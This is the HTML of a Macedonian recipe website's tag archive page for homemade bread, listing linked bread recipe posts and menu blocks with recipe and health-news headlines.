                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://nmd.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nmd.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Домашен леб</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Домашен леб</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/reczept-za-leb-za-di%d1%98abetichari-licza-so-insulinska-rezistenczi%d1%98a-i-visok-pritisok-leb-za-slabee%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Рецепт за леб за дијабетичари, лица со инсулинска резистенција и висок притисок&#8230;Леб за слабеење&#8230;" ><img class="entry-thumb" src="" alt="" title="Рецепт за леб за дијабетичари, лица со инсулинска резистенција и висок притисок&#8230;Леб за слабеење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/11/img_8659.jpg"  width="286" height="160" /></a></div>                                <a href="https://nmd.mk/category/testo/" class="td-post-category" >ТЕСТО</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/reczept-za-leb-za-di%d1%98abetichari-licza-so-insulinska-rezistenczi%d1%98a-i-visok-pritisok-leb-za-slabee%d1%9ae/"  rel="bookmark" title="Рецепт за леб за дијабетичари, лица со инсулинска резистенција и висок притисок&#8230;Леб за слабеење&#8230;">Рецепт за леб за дијабетичари, лица со инсулинска резистенција и висок...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-08T14:14:41+00:00" >November 8, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/%d1%98adete-den-i-no%d1%9c-a-kilogramite-se-smaluvaat-i-topat-kako-puter/"  rel="bookmark" class="td-image-wrap " title="Јадете ден и ноќ, а килограмите се смалуваат и топат како путер&#8230;" ><img class="entry-thumb" src="" alt="" title="Јадете ден и ноќ, а килограмите се смалуваат и топат како путер&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/05/IMG_5059.jpg"  width="300" height="160" /></a></div>                                <a href="https://nmd.mk/category/testo/" class="td-post-category" >ТЕСТО</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/%d1%98adete-den-i-no%d1%9c-a-kilogramite-se-smaluvaat-i-topat-kako-puter/"  rel="bookmark" title="Јадете ден и ноќ, а килограмите се смалуваат и топат како путер&#8230;">Јадете ден и ноќ, а килограмите се смалуваат и топат како...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-30T13:32:26+00:00" >October 30, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/restoranski-leb-mek-vkusen-i-mirisen-ednostavna-postapka/"  rel="bookmark" class="td-image-wrap " title="РЕСТОРАНСКИ ЛЕБ&#8230;Мек, вкусен и мирисен&#8230;Едноставна постапка" ><img class="entry-thumb" src="" alt="" title="РЕСТОРАНСКИ ЛЕБ&#8230;Мек, вкусен и мирисен&#8230;Едноставна постапка" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_7606.jpg"  width="286" height="160" /></a></div>                                <a href="https://nmd.mk/category/testo/" class="td-post-category" >ТЕСТО</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/restoranski-leb-mek-vkusen-i-mirisen-ednostavna-postapka/"  rel="bookmark" title="РЕСТОРАНСКИ ЛЕБ&#8230;Мек, вкусен и мирисен&#8230;Едноставна постапка">РЕСТОРАНСКИ ЛЕБ&#8230;Мек, вкусен и мирисен&#8230;Едноставна постапка</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-24T17:19:57+00:00" >October 24, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/leb-ko%d1%98-ne-se-mesi-od-3-sosto%d1%98ki-samo-izmati-so-lazhicza-isturi-i-ispechi-vo-ten%d1%9fere/"  rel="bookmark" class="td-image-wrap " title="ЛЕБ КОЈ НЕ СЕ МЕСИ ОД 3 СОСТОЈКИ&#8230;Само измати со лажица, истури и испечи во тенџере&#8230;" ><img class="entry-thumb" src="" alt="" title="ЛЕБ КОЈ НЕ СЕ МЕСИ ОД 3 СОСТОЈКИ&#8230;Само измати со лажица, истури и испечи во тенџере&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6714-e1728048883399.jpeg"  width="260" height="160" /></a></div>                                <a href="https://nmd.mk/category/testo/" class="td-post-category" >ТЕСТО</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/leb-ko%d1%98-ne-se-mesi-od-3-sosto%d1%98ki-samo-izmati-so-lazhicza-isturi-i-ispechi-vo-ten%d1%9fere/"  rel="bookmark" title="ЛЕБ КОЈ НЕ СЕ МЕСИ ОД 3 СОСТОЈКИ&#8230;Само измати со лажица, истури и испечи во тенџере&#8230;">ЛЕБ КОЈ НЕ СЕ МЕСИ ОД 3 СОСТОЈКИ&#8230;Само измати со лажица,...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-04T13:36:13+00:00" >October 4, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nemam-kupeno-leb-ushte-od-lani-za-5-minuti-si-zamesuvam-testo-i-seko%d1%98-den-ku%d1%98nata-mi-mirisa-neodolivo/"  rel="bookmark" class="td-image-wrap " title="Немам кyпено леб уште од лани&#8230;За 5 минути си замесyвам тесто и секој ден кујната ми мириса неодоливо&#8230;" ><img class="entry-thumb" src="" alt="" title="Немам кyпено леб уште од лани&#8230;За 5 минути си замесyвам тесто и секој ден кујната ми мириса неодоливо&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6551-e1727789417668.jpeg"  width="300" height="160" /></a></div>                                <a href="https://nmd.mk/category/testo/" class="td-post-category" >ТЕСТО</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/nemam-kupeno-leb-ushte-od-lani-za-5-minuti-si-zamesuvam-testo-i-seko%d1%98-den-ku%d1%98nata-mi-mirisa-neodolivo/"  rel="bookmark" title="Немам кyпено леб уште од лани&#8230;За 5 минути си замесyвам тесто и секој ден кујната ми мириса неодоливо&#8230;">Немам кyпено леб уште од лани&#8230;За 5 минути си замесyвам тесто...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-01T13:31:19+00:00" >October 1, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bezglutenski-dietalen-leb-od-4-sosto%d1%98ki-mnogu-vkusen-i-zdrav-bez-brashno-i-bez-maslo/"  rel="bookmark" class="td-image-wrap " title="БЕЗГЛУТЕНСКИ ДИЕТАЛЕН ЛЕБ ОД 4 СОСТОЈКИ&#8230;Многу вкусен и здрав, без брашно и без масло&#8230;" ><img class="entry-thumb" src="" alt="" title="БЕЗГЛУТЕНСКИ ДИЕТАЛЕН ЛЕБ ОД 4 СОСТОЈКИ&#8230;Многу вкусен и здрав, без брашно и без масло&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/05/img_7181.jpg"  width="286" height="160" /></a></div>                                <a href="https://nmd.mk/category/zakuska/" class="td-post-category" >закуска</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/bezglutenski-dietalen-leb-od-4-sosto%d1%98ki-mnogu-vkusen-i-zdrav-bez-brashno-i-bez-maslo/"  rel="bookmark" title="БЕЗГЛУТЕНСКИ ДИЕТАЛЕН ЛЕБ ОД 4 СОСТОЈКИ&#8230;Многу вкусен и здрав, без брашно и без масло&#8230;">БЕЗГЛУТЕНСКИ ДИЕТАЛЕН ЛЕБ ОД 4 СОСТОЈКИ&#8230;Многу вкусен и здрав, без брашно...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-29T12:28:40+00:00" >May 29, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/leb-kakov-ne-ste-probale-se-potopuva-pred-peche%d1%9ae-i-toa-mu-dava-tolku-dobar-vkus/"  rel="bookmark" class="td-image-wrap " title="ЛЕБ КАКОВ НЕ СТЕ ПРОБАЛЕ&#8230;Се потопува пред печење и тоа му дава толку добар вкус&#8230;" ><img class="entry-thumb" src="" alt="" title="ЛЕБ КАКОВ НЕ СТЕ ПРОБАЛЕ&#8230;Се потопува пред печење и тоа му дава толку добар вкус&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/05/img_5455.jpg"  width="280" height="160" /></a></div>                                <a href="https://nmd.mk/category/testo/" class="td-post-category" >ТЕСТО</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/leb-kakov-ne-ste-probale-se-potopuva-pred-peche%d1%9ae-i-toa-mu-dava-tolku-dobar-vkus/"  rel="bookmark" title="ЛЕБ КАКОВ НЕ СТЕ ПРОБАЛЕ&#8230;Се потопува пред печење и тоа му дава толку добар вкус&#8230;">ЛЕБ КАКОВ НЕ СТЕ ПРОБАЛЕ&#8230;Се потопува пред печење и тоа му...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-11T00:13:48+00:00" >May 11, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/vegetari%d1%98anski-leb-dedo-mi-me-nauchi-na-edna-ta%d1%98na-poradi-edna-sosto%d1%98ka-se-dobiva-nevero%d1%98aten-vkus/"  rel="bookmark" class="td-image-wrap " title="ВЕГЕТАРИЈАНСКИ ЛЕБ&#8230;Дедо ми ме научи на една тајна&#8230;Поради една состојка се добива неверојатен вкус&#8230;" ><img class="entry-thumb" src="" alt="" title="ВЕГЕТАРИЈАНСКИ ЛЕБ&#8230;Дедо ми ме научи на една тајна&#8230;Поради една состојка се добива неверојатен вкус&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/05/img_5282.jpg"  width="296" height="160" /></a></div>                                <a href="https://nmd.mk/category/testo/" class="td-post-category" >ТЕСТО</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/vegetari%d1%98anski-leb-dedo-mi-me-nauchi-na-edna-ta%d1%98na-poradi-edna-sosto%d1%98ka-se-dobiva-nevero%d1%98aten-vkus/"  rel="bookmark" title="ВЕГЕТАРИЈАНСКИ ЛЕБ&#8230;Дедо ми ме научи на една тајна&#8230;Поради една состојка се добива неверојатен вкус&#8230;">ВЕГЕТАРИЈАНСКИ ЛЕБ&#8230;Дедо ми ме научи на една тајна&#8230;Поради една состојка се...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-09T14:32:47+00:00" >May 9, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/leb-od-voda-na%d1%98mekiot-leb-shto-mozhete-da-go-zamislite-so-prekrasna-krczkava-kora-poglednete-vo-shto-e-ta%d1%98nata/"  rel="bookmark" class="td-image-wrap " title="ЛЕБ ОД ВОДА&#8230;Најмекиот леб што можете да го замислите, со прекрасна крцкава кора&#8230;Погледнете во што е тајната&#8230;" ><img class="entry-thumb" src="" alt="" title="ЛЕБ ОД ВОДА&#8230;Најмекиот леб што можете да го замислите, со прекрасна крцкава кора&#8230;Погледнете во што е тајната&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/04/img_4242.jpg"  width="244" height="160" /></a></div>                                <a href="https://nmd.mk/category/testo/" class="td-post-category" >ТЕСТО</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/leb-od-voda-na%d1%98mekiot-leb-shto-mozhete-da-go-zamislite-so-prekrasna-krczkava-kora-poglednete-vo-shto-e-ta%d1%98nata/"  rel="bookmark" title="ЛЕБ ОД ВОДА&#8230;Најмекиот леб што можете да го замислите, со прекрасна крцкава кора&#8230;Погледнете во што е тајната&#8230;">ЛЕБ ОД ВОДА&#8230;Најмекиот леб што можете да го замислите, со прекрасна...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-29T15:46:45+00:00" >April 29, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hit-retsept-za-5-minuti-ako-imate-2-jajtsa-prigotvete-go-retseptot-za-koj-tsel-svet-zboruva/"  rel="bookmark" class="td-image-wrap " title="ХИТ РЕЦЕПТ ЗА 5 МИНУТИ: Ако имате 2 јајца пригответе го рецептот за кој цел свет зборува!" ><img class="entry-thumb" src="" alt="" title="ХИТ РЕЦЕПТ ЗА 5 МИНУТИ: Ако имате 2 јајца пригответе го рецептот за кој цел свет зборува!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_8880-300x160.jpg"  width="300" height="160" /></a></div>                                <a href="https://nmd.mk/category/testo/" class="td-post-category" >ТЕСТО</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://nmd.mk/hit-retsept-za-5-minuti-ako-imate-2-jajtsa-prigotvete-go-retseptot-za-koj-tsel-svet-zboruva/"  rel="bookmark" title="ХИТ РЕЦЕПТ ЗА 5 МИНУТИ: Ако имате 2 јајца пригответе го рецептот за кој цел свет зборува!">ХИТ РЕЦЕПТ ЗА 5 МИНУТИ: Ако имате 2 јајца пригответе го...</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://nmd.mk/author/irena-poposka/">NMD</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-27T18:06:54+00:00" >February 27, 2024</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://nmd.mk/tag/domashen-leb/page/2/" ><i class="td-icon-menu-left"></i></a><a href="https://nmd.mk/tag/domashen-leb/" class="first" title="1">1</a><a href="https://nmd.mk/tag/domashen-leb/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://nmd.mk/tag/domashen-leb/page/4/" class="page" title="4">4</a><span class="extend">...</span><a href="https://nmd.mk/tag/domashen-leb/page/8/" class="last" title="8">8</a><a href="https://nmd.mk/tag/domashen-leb/page/4/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 3 of 8</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->


        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-nmd-container"><ul id="menu-nmd-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "281";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "57";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" class="td-image-wrap " title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" ><img class="entry-thumb" src="" alt="" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/06/Screenshot-2023-06-03-at-5.37.59-PM.png"  width="180" height="109" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-voz-da-gi-pregazil-virusot-se-vra%d1%9ca-so-isti-simptomi-lu%d1%93eto-isczrpeni/"  rel="bookmark" title="Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат">Луѓето низ Македонија забележуваат ист образец: сезонски вируси со симптоми што се враќаат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
